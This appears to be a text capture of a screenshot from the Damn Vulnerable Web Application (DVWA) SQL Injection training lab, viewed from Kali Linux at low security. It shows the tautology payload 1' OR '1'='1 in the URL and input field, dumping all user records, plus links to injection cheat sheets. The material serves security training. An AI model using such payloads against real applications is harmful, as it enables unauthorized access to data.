 Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9